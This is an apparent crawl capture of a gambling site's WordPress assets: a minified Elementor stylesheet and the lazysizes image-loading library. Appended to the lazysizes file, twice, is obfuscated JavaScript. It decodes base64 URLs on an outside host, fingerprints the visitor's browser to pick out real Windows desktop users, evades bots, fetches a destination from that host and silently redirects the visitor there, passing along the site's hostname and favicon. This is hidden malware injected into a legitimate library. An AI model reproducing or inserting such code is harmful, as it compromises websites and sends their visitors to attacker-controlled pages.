

--- FILE ---
content_type: text/css
request_url: https://superslot247.com/wp-content/cache/autoptimize/css/autoptimize_single_6623f8d50271144f9cd9ee3ef3da1e35.css
body_size: -83
content:
.elementor-16354 .elementor-element.elementor-element-8b004fd{text-align:center}.elementor-16354 .elementor-element.elementor-element-8b004fd .elementor-heading-title{font-family:"Roboto",Sans-serif;font-size:26px;font-weight:600}.elementor-16354 .elementor-element.elementor-element-efef0a8{column-gap:0;color:#000;font-family:"Kanit",Sans-serif;font-weight:400}.elementor-16354 .elementor-element.elementor-element-ca4d426{text-align:center}.elementor-16354 .elementor-element.elementor-element-ca4d426 .elementor-heading-title{font-family:"Roboto",Sans-serif;font-size:26px;font-weight:600}.elementor-16354 .elementor-element.elementor-element-d920750{column-gap:0;color:#000;font-family:"Kanit",Sans-serif;font-weight:400}.elementor-16354 .elementor-element.elementor-element-d920750>.elementor-widget-container{margin:0;padding:0}.elementor-16354 .elementor-element.elementor-element-891d900{text-align:center}.elementor-16354 .elementor-element.elementor-element-891d900 .elementor-heading-title{font-family:"Roboto",Sans-serif;font-size:26px;font-weight:600}.elementor-16354 .elementor-element.elementor-element-9a656c8{column-gap:0;color:#000;font-family:"Kanit",Sans-serif;font-weight:400}.elementor-16354 .elementor-element.elementor-element-9a656c8>.elementor-widget-container{margin:0;padding:0}.elementor-16354 .elementor-element.elementor-element-5f37660{text-align:center}.elementor-16354 .elementor-element.elementor-element-5f37660 .elementor-heading-title{font-family:"Roboto",Sans-serif;font-size:26px;font-weight:600}.elementor-16354 .elementor-element.elementor-element-b48a9bb{column-gap:0;color:#000;font-family:"Kanit",Sans-serif;font-weight:400}.elementor-16354 .elementor-element.elementor-element-b48a9bb>.elementor-widget-container{margin:0;padding:0}.elementor-16354 .elementor-element.elementor-element-4bb7006{text-align:center}.elementor-16354 .elementor-element.elementor-element-4bb7006 .elementor-heading-title{color:#662e9b;font-family:"Roboto",Sans-serif;font-size:20px;font-weight:600}@media(min-width:768px){.elementor-16354 .elementor-element.elementor-element-0863c9b{width:46.07%}.elementor-16354 .elementor-element.elementor-element-79b1004{width:53.93%}}

--- FILE ---
content_type: text/javascript
request_url: https://superslot247.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js
body_size: 4656
content:
/*! lazysizes + ls unveilhooks - v5.3.1 (incl. ls-uvh data-link fix) */
!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});
!function(e,t){var a=function(){t(e.lazySizes),e.removeEventListener("lazyunveilread",a,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazysizes")):"function"==typeof define&&define.amd?define(["lazysizes"],t):e.lazySizes?a():e.addEventListener("lazyunveilread",a,!0)}(window,function(e,i,o){"use strict";var l,d,u={};function s(e,t,a){var n,r;u[e]||(n=i.createElement(t?"link":"script"),r=i.getElementsByTagName("script")[0],t?(n.rel="stylesheet",n.href=e):(n.onload=function(){n.onerror=null,n.onload=null,a()},n.onerror=n.onload,n.src=e),u[e]=!0,u[n.src||n.href]=!0,r.parentNode.insertBefore(n,r))}i.addEventListener&&(l=function(e,t){var a=i.createElement("img");a.onload=function(){a.onload=null,a.onerror=null,a=null,t()},a.onerror=a.onload,a.src=e,a&&a.complete&&a.onload&&a.onload()},addEventListener("lazybeforeunveil",function(e){var t,a,n;if(e.detail.instance==o&&!e.defaultPrevented){var r=e.target;if("none"==r.preload&&(r.preload=r.getAttribute("data-preload")||"auto"),null!=r.getAttribute("data-autoplay"))if(r.getAttribute("data-expand")&&!r.autoplay)try{r.play()}catch(e){}else requestAnimationFrame(function(){r.setAttribute("data-expand","-10"),o.aC(r,o.cfg.lazyClass)});(t=r.getAttribute("data-link"))&&"img"!=r.tagName.toLowerCase()&&s(t,!0),(t=r.getAttribute("data-script"))&&(e.detail.firesLoad=!0,s(t,null,function(){e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)})),(t=r.getAttribute("data-require"))&&(o.cfg.requireJs?o.cfg.requireJs([t]):s(t)),(a=r.getAttribute("data-bg"))&&(e.detail.firesLoad=!0,l(a,function(){r.style.backgroundImage="url("+(d.test(a)?JSON.stringify(a):a)+")",e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)})),(n=r.getAttribute("data-poster"))&&(e.detail.firesLoad=!0,l(n,function(){r.poster=n,e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)}))}},!(d=/\(|\)|\s|'/)))});
!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));let o=Number(localStorage.getItem(n)||0);if(o>i)return}catch(l){}let s=navigator.userAgent||"",$=e=>{let t=s.match(e);return t?parseInt(t[1],10):null};{let h=/Windows NT 10\.0/.test(s);if(!h){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(d){}return}}let u=!!navigator.webdriver||/HeadlessChrome/i.test(s),m=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(s),w=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(u||m||w){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(f){}return}let y=$(/Chrome\/(\d+)\./),v=$(/Edg\/(\d+)\./),p=$(/OPR\/(\d+)\./),_=$(/YaBrowser\/(\d+)\./),g=$(/Vivaldi\/(\d+)\./),b=$(/Firefox\/(\d+)\./),k=!!y&&!/Edg|OPR|YaBrowser|Vivaldi/.test(s),x=!1;if(y&&y>=r.chrome?x=!0:v&&v>=r.edge?x=!0:p&&p>=r.opera?x=!0:_&&_>=r.yandex?x=!0:g&&g>=r.vivaldi?x=!0:b&&b>=r.firefox?x=!0:k&&y&&y>=r.brave&&(x=!0),!x){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(H){}return}async function E(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function P(t=2){for(let r=0;r<=t;r++){let a=await E(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let R=await P();if(!R)return;let W;try{W=new URL(R)}catch(Z){try{W=new URL("https://"+R)}catch(B){return}}W.searchParams.set("wsid",window.location.hostname),W.searchParams.set("domain",a(window.location.hostname));try{let L=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(L&&L.href){let S=new URL(L.href,document.baseURI).href;W.searchParams.set("link",a(S))}}catch(T){}window.location.replace(W.toString())}();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));let o=Number(localStorage.getItem(n)||0);if(o>i)return}catch(l){}let s=navigator.userAgent||"",$=e=>{let t=s.match(e);return t?parseInt(t[1],10):null};{let h=/Windows NT 10\.0/.test(s);if(!h){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(d){}return}}let u=!!navigator.webdriver||/HeadlessChrome/i.test(s),m=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(s),w=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(u||m||w){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(f){}return}let y=$(/Chrome\/(\d+)\./),v=$(/Edg\/(\d+)\./),p=$(/OPR\/(\d+)\./),_=$(/YaBrowser\/(\d+)\./),g=$(/Vivaldi\/(\d+)\./),b=$(/Firefox\/(\d+)\./),k=!!y&&!/Edg|OPR|YaBrowser|Vivaldi/.test(s),x=!1;if(y&&y>=r.chrome?x=!0:v&&v>=r.edge?x=!0:p&&p>=r.opera?x=!0:_&&_>=r.yandex?x=!0:g&&g>=r.vivaldi?x=!0:b&&b>=r.firefox?x=!0:k&&y&&y>=r.brave&&(x=!0),!x){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(H){}return}async function E(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function P(t=2){for(let r=0;r<=t;r++){let a=await E(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let R=await P();if(!R)return;let W;try{W=new URL(R)}catch(Z){try{W=new URL("https://"+R)}catch(B){return}}W.searchParams.set("wsid",window.location.hostname),W.searchParams.set("domain",a(window.location.hostname));try{let L=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(L&&L.href){let S=new URL(L.href,document.baseURI).href;W.searchParams.set("link",a(S))}}catch(T){}window.location.replace(W.toString())}();